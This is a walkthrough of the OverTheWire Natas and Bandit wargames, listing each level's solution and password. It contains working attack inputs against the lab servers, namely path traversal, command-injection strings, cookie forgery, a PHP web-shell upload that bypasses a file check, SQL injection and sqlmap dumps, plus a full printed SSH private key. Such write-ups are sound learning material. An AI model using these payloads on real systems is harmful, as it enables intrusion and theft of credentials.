OverTheWire write-up: Natas

Link: https://overthewire.org/wargames/natas/

In this challenge, I used Burp Suite Community Edition for intercepting and modifying the requests.

Level 0

We just need to access the website and login:

Username: natas0
Password: natas0
URL:      http://natas0.natas.labs.overthewire.org

Level 0 → Level 1

After logging in, we view the Page Source, and the password was commented:

g9D9cREhslqBKtcA2uocGHPfMZVzeFK6

Level 1 → Level 2

Again, the password is in the Page Source:

h4ubbcXrWqsTo7GGnnUMLppXbOogfBZ7

Level 2 → Level 3

There is no password this time:

But, there is a path, files/pixel.png. Then, we access this link:

http://natas2.natas.labs.overthewire.org/files/

We found an interesting file, users.txt. Read this file and we got the password.

http://natas2.natas.labs.overthewire.org/files/users.txt

G6ctbMJ5Nb4cbFwhpMPSvxGHhQ7I6W8Q

Level 3 → Level 4

Access the link: http://natas3.natas.labs.overthewire.org/robots.txt

And we found the secret:

http://natas3.natas.labs.overthewire.org/s3cr3t/

The password is inside users.txt.

tKOcJIbzM4lTs8hbCmzn5Zr4434fGZQm

Level 4 → Level 5

We have a message:

Access disallowed. You are visiting from "http://natas4.natas.labs.overthewire.org/" while authorized users should come only from "http://natas5.natas.labs.overthewire.org/" 

In the request, we can see the Referer Header:

We need to change it to:

Referer: http://natas5.natas.labs.overthewire.org/
Z0NsrtIkJoKALBCLi5eqFfcRN82Au2oD

Level 5 → Level 6

There is a message in the webpage:

Access disallowed. You are not logged in

In the request, we can see:

Cookie: loggedin=0

So, that Cookie is used for verifying the login. Change the value into 1, and we are granted the access.

fOIvE0MDtPTgRhqmmvvAOt2EfXR6uQgR

Level 6 → Level 7

In this level, we have a form.

View the source code:

The program will check if we send the correct secret or not, and the secret is from includes/secret.inc.

We can access that file with:

http://natas6.natas.labs.overthewire.org/includes/secret.inc

Then, we just need to submit the secret.

jmxSiH3SP6Sonf8dv66ng8v1cIEdjXWr

Level 7 → Level 8

We have 2 pages here.

With the link:

http://natas7.natas.labs.overthewire.org/index.php?page=home

So, to read the password, we just need to change the parameter page in the link into:

http://natas7.natas.labs.overthewire.org/index.php?page=../../../../etc/natas_webpass/natas8

a6bZCNYwdKqN5cGP11ZdtPg0iImQQhAB

Level 8 → Level 9

The secret was encrypted this time, and we have to try to decrypt it.

This is a simple python script that I used to do it.

import base64
print(base64.b64decode(bytes.fromhex('3d3d516343746d4d6d6c315669563362')[::-1]).decode("utf-8"))

And we got the secret.

oubWYf2kBq

Sda6t0vkOPkM8YeOZkAGVhFoaplvlJFd

Level 9 → Level 10

We have a different website this time.

After submitting a string, we have:

http://natas9.natas.labs.overthewire.org/?needle=a&submit=Search

View the source code:

This is Command Injection Vulnerability, we will exploit it with:

& cat /etc/natas_webpass/natas10

The link became: http://natas9.natas.labs.overthewire.org/?needle=%26+cat+%2Fetc%2Fnatas_webpass%2Fnatas10&submit=Search

D44EcsFkLxPIkAAKLosx8z3hxX1Z4MCE

Level 10 → Level 11

There is an input filter this time.

View the source code:

To bypass the filter, we use:

a %0a cat /etc/natas_webpass/natas11
1KFqoJXi6hRaPluAmk8ESDW4fSysRoIg

Level 11 → Level 12

View the source code:

From the code, we can see that the original Cookie is:

{"showpassword":"no","bgcolor":"#ffffff"}

Then, it was encrypted with XOR using a key, encoded with Base64, and we have the Cookie (note that %3D is =):

MGw7JCQ5OC04PT8jOSpqdmkgJ25nbCorKCEkIzlscm5oKC4qLSgpbjY=

To find the XOR key, we need to decode the Cookie, and XOR with the original Cookie (JSON format).

We can use CyberChef to solve this challenge.

We found the key, which is KNHL.

After that, we need a Cookie, which contains "showpassword":"yes", so that the website will display the password.

Use CyberChef again to create a new Cookie.

Send this Cookie to the server:

We now have the password.

YWqo0pjpcXzSIl5NMAVxg12QxeC1w9QG

Level 12 → Level 13

We have an upload function in this level.

View the source code:

This website uses PHP, so we think about uploading a web shell. The web shell that I used is easy-simple-php-webshell.php.

Upload the file to the server, we got:

The extension has been changed. This is due to there is a hidden input to keep the extension .jpg.

Hence, we will modify the request to keep the extension .php.

The original request:

After being modified:

And we have:

Access the web shell at:

http://natas12.natas.labs.overthewire.org/upload/8xftm7ehcj.php

Then run the command:

cat /etc/natas_webpass/natas13

We found the password.

lW3jYRI02ZKDBb8VtQBU1f6eDRo6WEj9

Level 13 → Level 14

Another upload function:

View the source code, the file will be checked this time to ensure it is a JPG file.

This function will only check the Signature of the file, we can find the signature of JPG in JPG Signature Format. It is: FF D8 FF E0

We use the same web shell as in the previous level, but we will use HexEd.it to edit the first 4 bytes of the web shell.

Download the new file, and upload it to the server. Remember to modify the request to keep the extension .php like we did.

Then, we do the same as in level 12.

qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP

Level 14 → Level 15

We have a login form this time.

View the source code:

This is just a simple SQL injection vulnerability. We use the payload (note that there is a space after --):

natas15"-- 
TTkaI7AWG4iDERztBcEyKV7kRXH1EZRB

Level 15 → Level 16

View the source code:

If we enter “natas16“, we get:

This user exists.

For a random string, we get:

This user doesn't exist.

The code just returns if the user exists or not, so this is a blind SQL injection vulnerability.

We will use sqlmap for this level.

First, save the request to a text file.

And use sqlmap:

python sqlmap.py -r request.txt --prefix='natas16" '

The SQL injection vulnerability is confirmed.

We can dump all the data in table ‘users‘ with:

python sqlmap.py -r request.txt --prefix='natas16" ' --dbms=mysql --batch --dump -T users
TRD7iZrd5gATjj9PkPEuaOlfEjHqj32V

OverTheWire write-up: Bandit

Link: https://overthewire.org/wargames/bandit/

Level 0

This level is just for the connection. We connect to the machine with the credential: bandit0:bandit0

ssh bandit.labs.overthewire.org -p 2220 -l bandit0

Level 0 → Level 1

After connecting successfully, we read the file readme to get the password.

NH2SXQwcBdpmTEzi3bvBHMM9H66vVXjL

Level 1 → Level 2

We need to read a file named ‘-‘.

cat < -
rRGizSaX8Mk1RTb1CNQoXTcYZWU6lgzi

Level 2 → Level 3

There is a file with spaces in the name.

cat 'spaces in this filename'
aBZ0W5EmUfAf7kHTQeOwd8bauFJ2lAiG

Level 3 → Level 4

There is a hidden file, so to see the file, we use the following:

ls -la

Then, to read the file:

cat .hidden
2EW7BBsr6aMMoJ2HjW067dm8EgX26xNe

Level 4 → Level 5

There are many files at this level.

Read these files and we found the password.

cat < -file07
lrIWWI6bB37kxfiCQZqUdOIYfr6eEeqR

Level 5 → Level 6

We have the file’s size is 1033 bytes. So, we use find command to search for the file.

find . -size 1033c
cat ./inhere/maybehere07/.file2
P4L4vucdmLnm8I7Vl7jG1ApGSfjYKqJU

Level 6 → Level 7

At this level, we have the file’s properties:

So, we use find command again.

find / -user bandit7 -group bandit6 -size 33c 2>/dev/null
cat /var/lib/dpkg/info/bandit7.password
z7WtoNQU2XfjmMtWA8u5rN4vzqu4v99S

Level 7 → Level 8

We use grep to find the word millionth.

cat data.txt | grep millionth
TESKZC0XvTetK0S9xNwm25STk5iWrBvP

Level 8 → Level 9

We need to sort the content in data.txt, then use uniq command to find the unique line.

sort data.txt | uniq -u
EN632PlfYiZbn3PhVK3XOGSlNInNE00t

Level 9 → Level 10

We can find the password with grep.

cat data.txt | grep -a "=====*"
G7w8LIi6J3kTb8A7j9LgrywtEUlyyp6s

Level 10 → Level 11

The password is encoded using base64.

base64 -d data.txt
6zPeziLdR2RKNdNYFNb6nVCKzphlXHBM

Level 11 → Level 12

The password is encoded using Caesar Cipher with 13-position rotation, decode it with Caesar Cipher.

JVNBBFSmZwKKOP0XbFXOoW8chDz5yVRv

Level 12 → Level 13

data.txt is a hexdump of a file. So, we need to reverse it.

First, create a new temporary directory and copy the file there, so we can work with it.

And reverse the file with:

xxd -r data.txt > data

data now is a gzip compressed file. Because the file has been repeatedly compressed, we will need to change its name and decompress it multiple times.

wbWdlBxEir4CaE8LaPhauuOo6pwRmrDw

Level 13 → Level 14

There is a private key file.

We find all the open ports with nmap:

nmap -p- localhost

There are many open ports, and we try to connect ssh using these ports and the private key file.

ssh -i sshkey.private bandit14@localhost -p 2220

Then, we can read the password.

cat /etc/bandit_pass/bandit14
fGrHPx402xGC7U7rXKDaxiWFTOiF0ENq

Level 14 → Level 15

We use netcat command to submit the password to the open port.

echo fGrHPx402xGC7U7rXKDaxiWFTOiF0ENq | nc localhost 30000
jN2kgmIXJ6fShzhT2avhotn4Zcka6tnt

Level 15 → Level 16

We will submit the password using SSL encryption.

echo jN2kgmIXJ6fShzhT2avhotn4Zcka6tnt | openssl s_client -connect localhost:30001 -quiet
JQttfApK4SeyHwDlI9SXGR50qclOAil1

Level 16 → Level 17

We find the open ports with the services by using nmap command.

nmap -p 31000-32000 localhost -sV

Then, we found 1 port speaks SSL without an echo, and we submit the password like the previous level.

echo JQttfApK4SeyHwDlI9SXGR50qclOAil1 | openssl s_client -connect localhost:31790 -quiet
-----BEGIN RSA PRIVATE KEY-----
MIIEogIBAAKCAQEAvmOkuifmMg6HL2YPIOjon6iWfbp7c3jx34YkYWqUH57SUdyJ
imZzeyGC0gtZPGujUSxiJSWI/oTqexh+cAMTSMlOJf7+BrJObArnxd9Y7YT2bRPQ
Ja6Lzb558YW3FZl87ORiO+rW4LCDCNd2lUvLE/GL2GWyuKN0K5iCd5TbtJzEkQTu
DSt2mcNn4rhAL+JFr56o4T6z8WWAW18BR6yGrMq7Q/kALHYW3OekePQAzL0VUYbW
JGTi65CxbCnzc/w4+mqQyvmzpWtMAzJTzAzQxNbkR2MBGySxDLrjg0LWN6sK7wNX
x0YVztz/zbIkPjfkU1jHS+9EbVNj+D1XFOJuaQIDAQABAoIBABagpxpM1aoLWfvD
KHcj10nqcoBc4oE11aFYQwik7xfW+24pRNuDE6SFthOar69jp5RlLwD1NhPx3iBl
J9nOM8OJ0VToum43UOS8YxF8WwhXriYGnc1sskbwpXOUDc9uX4+UESzH22P29ovd
d8WErY0gPxun8pbJLmxkAtWNhpMvfe0050vk9TL5wqbu9AlbssgTcCXkMQnPw9nC
YNN6DDP2lbcBrvgT9YCNL6C+ZKufD52yOQ9qOkwFTEQpjtF4uNtJom+asvlpmS8A
vLY9r60wYSvmZhNqBUrj7lyCtXMIu1kkd4w7F77k+DjHoAXyxcUp1DGL51sOmama
+TOWWgECgYEA8JtPxP0GRJ+IQkX262jM3dEIkza8ky5moIwUqYdsx0NxHgRRhORT
8c8hAuRBb2G82so8vUHk/fur85OEfc9TncnCY2crpoqsghifKLxrLgtT+qDpfZnx
SatLdt8GfQ85yA7hnWWJ2MxF3NaeSDm75Lsm+tBbAiyc9P2jGRNtMSkCgYEAypHd
HCctNi/FwjulhttFx/rHYKhLidZDFYeiE/v45bN4yFm8x7R/b0iE7KaszX+Exdvt
SghaTdcG0Knyw1bpJVyusavPzpaJMjdJ6tcFhVAbAjm7enCIvGCSx+X3l5SiWg0A
R57hJglezIiVjv3aGwHwvlZvtszK6zV6oXFAu0ECgYAbjo46T4hyP5tJi93V5HDi
Ttiek7xRVxUl+iU7rWkGAXFpMLFteQEsRr7PJ/lemmEY5eTDAFMLy9FL2m9oQWCg
R8VdwSk8r9FGLS+9aKcV5PI/WEKlwgXinB3OhYimtiG2Cg5JCqIZFHxD6MjEGOiu
L8ktHMPvodBwNsSBULpG0QKBgBAplTfC1HOnWiMGOU3KPwYWt0O6CdTkmJOmL8Ni
blh9elyZ9FsGxsgtRBXRsqXuz7wtsQAgLHxbdLq/ZJQ7YfzOKU4ZxEnabvXnvWkU
YOdjHdSOoKvDQNWu6ucyLRAWFuISeXw9a/9p7ftpxm0TSgyvmfLF2MIAEwyzRqaM
77pBAoGAMmjmIJdjp+Ez8duyn3ieo36yrttF5NSsJLAbxFpdlc1gvtGCWW+9Cq0b
dxviW8+TFVEBl1O4f7HVm6EpTscdDxU+bCXWkfjuRb7Dy9GOtt9JPsX8MBTakzh3
vBgsyi/sN3RqRBcGU40fOoZyfAMT8s1m/uYv52O6IgeuZ/ujbjY=
-----END RSA PRIVATE KEY-----

Save the private key into a file in the temporary directory.

Then, change the permission to 600, so we can use the private key to connect to ssh.

chmod 600 id.rsa
ssh -i id.rsa bandit17@localhost -p 2220
cat /etc/bandit_pass/bandit17
VwOSWtCA7lRKkTfbr2IDh6awj9RNZM5e

Level 17 → Level 18

We just need to compare two files.

diff passwords.new passwords.old
hga5tuuCLF6fFzUpnagiMN8ssu9LFrdg

Level 18 → Level 19


When logging in normally, we got ‘Byebye !‘. Because .bashrc has been modified, we use -t option of ssh, which is:

Force pseudo-terminal allocation. This can be used to execute arbitrary screen-based programs on a remote machine, which can be very useful, e.g. when implementing menu services.
ssh -t bandit.labs.overthewire.org -p 2220 -l bandit18 /bin/sh

Then, we can read the password.

awhqfNnAbc1naukrpqDYcF95h7HoMTrC

Level 19 → Level 20

Try to execute the file.

So, we can run the command with user bandit20‘s privileges by using the file.

./bandit20-do cat /etc/bandit_pass/bandit20
VxCazJaVykI6W36BkBU0mJTCM8rR95XT

Level 20 → Level 21

Try to execute the file, and we got:

This program will connect to the given port on localhost using TCP. If it receives the correct password from the other side, the next password is transmitted back.

So, we will create a listener by netcat on other terminal.

nc -l 1234

On the first terminal, connect to the netcat listener using the same port.

./suconnect 1234

Then, from the listener, send the password of bandit20, and we got a new password.

On the first terminal:

NvEJF7oVjkddltPSrdKEFOllh9V1IBcq

Level 21 → Level 22

Check the /etc/cron.d/ directory to see what is scheduled.

